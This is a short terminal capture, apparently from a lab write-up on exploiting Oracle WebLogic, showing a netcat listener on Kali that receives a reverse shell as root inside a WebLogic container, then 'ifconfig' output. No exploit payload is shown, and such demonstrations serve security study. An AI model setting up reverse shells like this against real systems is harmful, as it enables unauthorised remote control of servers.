 root@kali:~# nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@23e7dd31c716:~/Oracle/Middleware/user_projects/domains/base_domain# if
config
<Middleware/user_projects/domains/base_domain# ifcon
fig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:17:00:02
          inet addr:172.23.0.2  Bcast:172.23.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:112 errors:0 dropped:0 overruns:0 frame:0
          TX packets:38 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:14360 (14.3 KB)  TX bytes:19249 (19.2 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)
字节脉搏实验室
root@23e7dd31c716:~/Oracle/Middleware/user_projects/domains/base_domain#